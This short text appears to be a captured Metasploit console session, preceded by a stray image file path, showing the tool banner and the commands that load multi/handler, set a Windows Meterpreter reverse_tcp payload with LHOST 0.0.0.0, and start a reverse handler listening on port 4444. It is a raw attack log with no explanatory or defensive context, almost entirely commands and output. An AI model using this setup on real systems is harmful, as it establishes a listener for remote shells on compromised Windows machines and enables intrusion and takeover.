 =[ metasploit v4.11.4-2015071403 ]
+ -- --=[ 1467 exploits - 840 auxiliary - 232 post ]
+ -- --=[ 432 payloads - 37 encoders - 8 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > use multi/handler
msf exploit(handler) >
msf exploit(handler) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf exploit(handler) > set LHOST 0.0.0.0
LHOST => 0.0.0.0
msf exploit(handler) > exploit
[*] Started reverse handler on 0.0.0.0:4444
[*] Starting the payload handler...